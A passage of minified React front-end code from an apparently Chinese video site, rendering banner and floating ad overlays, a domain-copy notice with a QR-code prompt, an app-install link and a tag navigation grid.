".concat(e.colors.active),gap:"4px",onClick:()=>{(0,h.Ku)(t)},children:(0,f.jsx)(p.EY,{color:"active",fontSize:"12px",style:{whiteSpace:"nowrap"},children:t.name})},o))})]})},Y=e=>{let{index:t=0,cateLength:o=0}=e;const{indexCateBottomAdsData:i=[]}=(0,c.A)(e=>e.ad),n=i[o>1?t%(null===i||void 0===i?void 0:i.length):(0,h.rV)(null===i||void 0===i?void 0:i.length)]||i[0];return n?(0,f.jsx)(p.Om,{height:"auto",children:(0,f.jsx)(u.LazyLoadImage,{src:n.ad,height:"auto",width:"100%",onClick:()=>{(0,h.Ku)(n)}})}):null},L=()=>{var e;const{navigate:t}=(0,x.A)(),{startLoginRegister:o}=(0,b.A)(),{openSiteQrCodeModal:i}=(0,j.A)(),{isAuthenticated:n}=(0,c.A)(e=>e.user),{site:l}=(0,c.A)(e=>e.site.data),{disguiseVideoData:d}=(0,c.A)(e=>e.ad),a=(0,r.useMemo)(()=>(0,h.ir)(d,2)||[],[d]);return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(p.SY,{padding:"5px 10px",border:"1px solid #007aff",borderRadius:"8px",mt:"10px",children:(0,f.jsxs)(p.EY,{fontSize:"12px",lineHeight:"20px",children:[(0,f.jsxs)(p.EY,{color:"red",fontWeight:"600",onClick:()=>{(0,h.eM)(null===l||void 0===l?void 0:l.newest_site_url),v.y8.show({duration:2e3,icon:"success",content:"\u590d\u5236\u6210\u529f"})},children:["\u672c\u7ad9\u57df\u540d\uff1a",null===l||void 0===l?void 0:l.newest_site_url]}),(0,f.jsx)(p.EY,{color:"#007aff",fontWeight:"600",onClick:()=>{(0,h.eM)(null===l||void 0===l?void 0:l.newest_site_url),v.y8.show({duration:2e3,icon:"success",content:"\u590d\u5236\u6210\u529f"})},children:"\xa0\u590d\u5236\xa0"}),"\u6c38\u4e45\u53d1\u5e03\u9875",(0,f.jsx)(p.EY,{color:"#007aff",fontWeight:"600",onClick:()=>{n?i():o()},children:"\xa0\u4fdd\u5b58\u6c38\u4e45\u8bbf\u95ee\u4e8c\u7ef4\u7801\xa0"}),"\u5f3a\u8350\u4f7f\u7528\u8c37\u6b4c\u6d4f\u89c8\u5668 ",null===l||void 0===l?void 0:l.name,"\u770b\u7247APP",(0,f.jsx)(p.EY,{color:"#007aff",fontWeight:"600",onClick:()=>{t("/install")},children:"\xa0\u70b9\u51fb\u4e0b\u8f7d\xa0"})]})}),(null===a||void 0===a?void 0:a.length)>0&&(0,f.jsx)(p.xA,{gridTemplateColumns:"repeat(2, 1fr)",gridGap:"10px",mt:"10px",children:null===a||void 0===a||null===(e=a.map)||void 0===e?void 0:e.call(a,(e,t)=>(0,f.jsx)(p.Om,{height:"auto",onClick:()=>{(0,h.Ku)(e)},children:(0,f.jsx)(u.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}})},t))})]})}},89258:(e,t,o)=>{o.d(t,{A:()=>A});var i=o(57528),n=o(41594),l=o(68913),d=o(47420),r=o(46320),a=o(88118),s=o(16495),c=o(67037),x=o(44414);var h,p,u,g,m;(0,l.Ay)(c.Om)(h||(h=(0,i.A)(["\n  width: 65px;\n  height: auto;\n  position: fixed;\n  top: 100px;\n  z-index: 999;\n"])));const v=(0,l.i7)(p||(p=(0,i.A)(["\n   0%{\n        transform: scale(1.0);  /*\u5f00\u59cb\u4e3a\u539f\u59cb\u5927\u5c0f*/\n    }\n    25%{\n        transform: scale(1.2); /*\u653e\u59271.5\u500d*/\n    }\n    50%{\n        transform: scale(1.0);\n    }\n    75%{\n        transform: scale(1.2);\n    }\n"]))),b=(0,l.Ay)(c.lP)(u||(u=(0,i.A)(["\n  position: fixed;\n  left: 12px;\n  /* bottom: 150px; */\n  top: 68%;\n  width: 60px;\n  height: 60px;\n  border-radius: 6px;\n  background: ",";\n  z-index: 999;\n  box-shadow: ",";\n  animation: "," 3s ease-in-out infinite;\n"])),e=>e.theme.colors.btn2_bg,e=>e.theme.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",v),j=(0,l.Ay)(c.lP)(g||(g=(0,i.A)(["\n  position: relative;\n  width: 60px;\n  height: 60px;\n  border-radius: 6px;\n  margin-bottom: 10px;\n  background: ",";\n  z-index: 999;\n  box-shadow: ",";\n  animation: "," 3s ease-in-out infinite;\n"])),e=>e.theme.colors.btn2_bg,e=>e.theme.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",v),f=(0,l.Ay)(c.lP)(m||(m=(0,i.A)(["\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 14px;\n  height: 14px;\n  border-top-right-radius: 6px;\n  border-bottom-left-radius: 6px;\n  background-color: rgba(0,0,0,0.6);\n  cursor: pointer;\n"]))),_=e=>{var t,o;let{isScroll:i}=e;const d=(0,l.DP)(),{hoverIconData:s}=(0,r.A)(e=>e.ad),[h,p]=(0,n.useState)(!0),[u,g]=(0,n.useState)(!0),m=(0,n.useMemo)(()=>(0,a.ir)(s,2),[s]);return(0,x.jsxs)(x.Fragment,{children:[h&&(0,x.jsxs)(b,{children:[(0,x.jsx)(c.E9,{src:null===m||void 0===m||null===(t=m[0])||void 0===t?void 0:t.ad,width:"100%",height:"100%",style:{objectFit:"cover"},onClick:()=>(0,a.Ku)(null===m||void 0===m?void 0:m[0])}),(0,x.jsx)(f,{onClick:e=>{e.stopPropagation&&e.stopPropagation(),p(!1)},children:(0,x.jsx)(c.rP,{name:"close",color:"#fff",fontSize:"8px"})})]}),(0,x.jsxs)(c.Om,{width:"40px",height:"auto",style:{position:"fixed",top:"68%",right:"24px",zIndex:999},children:[u&&(0,x.jsxs)(j,{onClick:()=>(0,a.Ku)(null===m||void 0===m?void 0:m[1]),children:[(0,x.jsx)(c.E9,{src:null===m||void 0===m||null===(o=m[1])||void 0===o?void 0:o.ad,width:"100%",height:"auto"}),(0,x.jsx)(f,{onClick:e=>{e.stopPropagation&&e.stopPropagation(),g(!1)},children:(0,x.jsx)(c.rP,{name:"close",color:"#fff",fontSize:"8px"})})]}),i&&(0,x.jsx)(c.lP,{height:"40px",borderRadius:"6px",style:{cursor:"pointer",background:d.colors.sub_active,boxShadow:d.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",color:d.colors.header_menu_text},onClick:()=>{(0,a.eG)()},children:(0,x.jsx)(c.rP,{name:"huidaodingbu",color:d.colors.btn2_color,fontSize:"40px"})})]})]})},w=()=>{const e=(0,l.DP)(),{bottomSuspensionData:t}=(0,r.A)(e=>e.ad),o=(0,n.useMemo)(()=>(0,a.ir)(t),[t])[0]||{};return t.length>0?(0,x.jsx)(c.gd,{height:"auto",maxWidth:"500px",maxHeight:"100px",style:{position:"fixed",bottom:"0",zIndex:999,left:"50%",transform:"translateX(-50%)",background:e.colors.btn2_bg},onClick:()=>{(0,a.Ku)(o)},children:(0,x.jsx)(s.LazyLoadImage,{src:null===o||void 0===o?void 0:o.ad,width:"100%",maxHeight:"100px",height:"auto"})}):null},A=e=>{let{showWeightTags:t}=e;const{isScroll:o,isScroll100:i}=(0,d.A)({top:700});return(0,x.jsxs)(x.Fragment,{children:[(0,x.jsxs)("div",{style:{display:"block"},children:[i&&!1,(0,x.jsx)(_,{isScroll:o})]}),(0,x.jsx)(w,{})]})}},98753:(e,t,o)=>{o.d(t,{A:()=>m});var i,n,l=o(57528),d=(o(41594),o(68913)),r=o(34715),a=o(46320),s=o(69018),c=o(16495),x=o(67037),h=o(44414);const p=(0,d.Ay)(x.lP)(i||(i=(0,l.A)(["\n  height: 22px;\n  font-size: 13px;\n  color: ",";\n  margin: 4px 0;\n"])),e=>e.active?e.theme.colors.active:e.theme.colors.item_sub_text),u=d.Ay.div(n||(n=(0,l.A)(["\n  height: auto;\n  flex: 1;\n  display: grid;\n  grid-template-columns: repeat(4, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),g=()=>{const{extra:e}=(0,r.A)(),{listItem:t}=e,{tagGroupItems:o}=(0,a.A)(e=>e.vod),{jumpTypeList:i,jumpTagList:n}=(0,s.A)();return(0,h.jsx)(x.Om,{height:"auto",children:o.map((e,o)=>{var l;return(0,h.jsxs)(x.SY,{height:"auto",minHeight:"70px",bg:o%2===0?"item_bg1":"item_bg2",children:[(0,h.jsxs)(x.zv,{width:"20%",onClick:()=>{i(e)},children:[(0,h.jsx)(c.LazyLoadImage,{src:e.icon,width:"40px",height:"auto"}),(0,h.jsx)(x.EY,{color:(null===t||void 0===t?void 0:t.name)===e.name?"active":"item_text",fontSize:"13px",mt:"5px",children:e.name})]}),(0,h.jsx)(u,{children:null===e||void 0===e||null===(l=e.tag)||void 0===l?void 0:l.map((o,i)=>(0,h.jsx)(p,{active:(null===t||void 0===t?void 0:t.id)===o.id,onClick:()=>{n(o,e)},children:o.name},i))})]},o)})})},m=()=>(0,h.jsx)(x.so,{height:"auto",children:(0,h.jsx)(g,{})})}}]);